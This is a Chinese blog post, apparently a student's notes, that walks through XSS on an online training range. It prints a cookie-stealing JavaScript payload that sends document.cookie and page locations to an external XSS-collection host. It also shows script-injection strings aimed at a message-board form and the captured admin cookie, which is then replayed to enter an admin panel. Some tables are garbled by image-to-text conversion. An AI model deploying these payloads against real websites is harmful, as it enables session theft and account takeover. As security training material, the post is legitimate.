## XSS漏洞注入及靶场演示

# 原创

 Zeker62
 ● 12021-07-28 20:36:21 发布
 ● 197
 ● 收藏 2

 分类专栏:
 网络安全学习 文章标签: 安全 xss web 信息安全

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/ZripenYe/article/details/119187330

 版权



网络安全学习专栏收录该内容

134 篇文章 3 订阅 订阅专栏

> 其实SQL注入还没学透,XSS漏洞又开始紧锣密鼓得学起来了。 无奈自学没人指导,看别人写的东西进行一个总结. 这个暑假总要搞掉一些东西

#### XSS漏洞概述

XSS漏洞——OWASP TOP3

XSS中文名叫跨站脚本攻击,就是在Web页面中在可传入的地方传入一些恶意代码,而并未做到过滤,在用户浏览网页的时候,这些代码被执行,导致用户资料被窃取或者其他事情。

XSS漏洞有三种类型:

- 反射型: 只对本次访问页面有效
- 存储型:存储到web的数据库中
- DOM型:还没接触

例如,在如下代码中

<h1></h>

如果在其中加入了恶意的JavaScript代码,那些恶意的JavaScript代码一旦被执行,就有可能窃取到服务器端的信息。

XSS漏洞靶场实战

申请一个XSS平台账户。

https://xsshs.cn/ 创建一个项目



直接选择:默认模块,然后点击下一步。 keepsession是长时间都记录信息的。



根据使用方法,我们将下列代码插入到我们怀疑的存在xss漏洞的选项当中去

项目名称: 练习 项目代码: (function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id=FvVt&location='+escape((function(){try{ret urn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.locati on.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open er.location.href:''}catch(e){return ''}})());})(); if('1'==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=FvVt&url='+escape(document. location)+'&cookie='+escape(document.cookie)};

| 将如下代码植入怀疑出现xss的地方(注意'的转义),即可在 项目内容 观看XSS效果。                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| '"> <script src="//xsshs.cn/FvVt"></script>                                                                                                    |  |  |  |  |  |
| 或者                                                                                                    |  |  |  |  |  |
| '"> <img id="xssyou" onerror="eval(unescape(/var%20b%3Ddocument.createElemen&lt;br" src="#" style="display:none"/> t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2FFvVt%22%2BMath.random%28%29%3B%28document.getElementsByTag<br>Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//> |  |  |  |  |  |
| 再或者以你任何想要的方式插入                                                                                                    |  |  |  |  |  |
| <img onerror="s=createElement('script');body.appendChild(s);s.src='你的js地址';" src="x"/>                                                                                                    |  |  |  |  |  |
| ↓↓↓! ~极限代码~! (可以不加最后的>回收符号, 下面代码已测试成功)↓↓↓                                                                                                    |  |  |  |  |  |
| <script src="//xsshs.cn/FvVt"></script>                                                                                                    |  |  |  |  |  |

#### 打开靶场

#### 还是封神台靶场:

https://hack.zkaq.cn/battle/target?id=4f845e5bd308ba0d

进入靶场后,我们发现,有很多条框,那是不是每一个都是XSS注入点? 其实现在我们并不知道,所以:"每个都试一试"

| 1 留言中心                                                                                                    | ■ 留言反馈  |                                       |
|----------------------------------------------------------------------------------------------------|---------|---------------------------------------|
| ·查看留言                                                                                                    | 主题:     | ·                                     |
| <ul> <li>・我要留言</li> <li>一次质证书</li> <li>● 点击进入</li> <li>掌控安全学院</li> <li>二素安全滲透体系课程<br/>初在占未免費受」</li> </ul> | 内容 *:   |                                       |
|                                                                                                    | 公司名称:   | •                                     |
|                                                                                                    | 公司地址:   |                                       |
|                                                                                                    | 邮编:     |                                       |
|                                                                                                    | 联系人:    | •                                     |
|                                                                                                    | 联系电话:   | •                                     |
|                                                                                                    | 手机:     |                                       |
|                                                                                                    | 联系传真:   |                                       |
|                                                                                                    | E-mail: |                                       |
|                                                                                                    |         | 提交留言 重写 https://bioa.csdn.net/ZripenY |



| 内容 *: | '"> <script src="//xsshs.cn/FvVt"><br></script>     |
|-------|-----------------------------------------------------|
| 公司名称: | '"> <script *<="" src="//xsshs.cn/" th=""></script> |

提交,我们可以看到,只有反馈内容那部分没有收到XSS注入

| 主 题:   | ">                                                                                                    |                                                       |           |       |  |
|--------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|-----------|-------|--|
| 反馈内容:  | '"> <scrip< th=""><th colspan="3">/tExtArEa&gt;'"&gt;<script src="//xsshs.cn/FvVt"></script></th><th></th></scrip<> | /tExtArEa>'"> <script src="//xsshs.cn/FvVt"></script> |           |       |  |
| 留言者:   |                                                                                                    | 留言时间:                                                 | 2021-7-29 | 回复时间: |  |
| 管理员回复: |                                                                                                    |                                                       |           |       |  |
| ★ 踊・   |                                                                                                    |                                                       |           |       |  |

回到XSS平台,查看获取信息

| +全部  | 时间                     | 接收的内容                                                                                                    |                                            | Request Headers     |                                        | 操作 |
|------|------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|---------------------|----------------------------------------|----|
| -折叠  | 2021-07-28<br>20:30:47 | <ul> <li>location : http://<br/>9:8004/Feedba<br/>0.79:8004 F eq<br/>p</li> <li>cookia</li> <li>boorner<br/>{xsser-g00a<sub>J</sub>,</li> <li>opener :</li> <li>title :</li> </ul> | /59.63.200.7<br>ackView.asp<br>dbackView.s | <ul> <li></li></ul> | ······································ |    |
| {xss | er-g00d},A             | flaα=zk≠                                                                                                    | 0v<br>(KI<br>mJ<br>• RE<br>0.7<br>• IP-    |                     |                                        |    |

### 回到平台,打开下一个靶场,注入管理员的Cookie。

下一个靶场:https://hack.zkaq.cn/battle/target?id=a82434ce969f8d43 我们用这次拿到的Cookie看看能不能登入下一个靶场的管理员(这些靶场的管理员的Cookie都是一样的)

记住,我们拿的是flag后面的Cookie,网站效果如下



关掉Cookie注入,就可以得到正确的界面,于是我们就进来了

| @管理后台           | 8        |                                                                                                    |       |                          |  |
|-----------------|----------|----------------------------------------------------------------------------------------------------|-------|--------------------------|--|
| 回到首页   退出       | <b>«</b> | 管理快捷方式                                                                                                    |       |                          |  |
|                 |          | 快捷功能链接                                                                                                    | 管理员管理 |                          |  |
| 系统管理            | ۲        |                                                                                                    |       |                          |  |
| 企业信息            | ۲        |                                                                                                    |       |                          |  |
| 产品管理            | ۲        |                                                                                                    |       | 系统信息                     |  |
| 询价管理            | *        | 用户名: admin                                                                                                    |       | IP:                      |  |
| 下载中心            | ۲        | 身份过*                                                                                                    |       | 现在时间:                    |  |
| 新闻等神            | *        | 上线次数: 549                                                                                                    |       | 上线时间: 2018-3-30 18:27:39 |  |
| 初吉竺田            | 8        | 服务器域名: 59.63.                                                                                                    |       | 脚本解释引擎: VBScri           |  |
| 案例管理            | *        | 服务器软件的名称:                                                                                                    |       | 浏览器版本: `<br>Chrome/91.0. |  |
| 人才管理            | ۲        | FSO文本读写: √                                                                                                    |       | 数据库使用: √                 |  |
| 友情链接            | ۲        | Jmail组件支持: ×                                                                                                    |       | CDONTS组件支持: ×            |  |
| Web Information | *        |                                                                                                    |       |                          |  |
| 企业网站管理系统        |          |                                                                                                    |       |                          |  |
|                 | •        | Script Execution Time:1.458823E+07ms https://doi.org/10.1011/1011100.001010112/https://doi.org/10.101110112/https://doi.org/10.101110111011101110111011101110111011 |       |                          |  |

后面的过程是木马实现,马上更新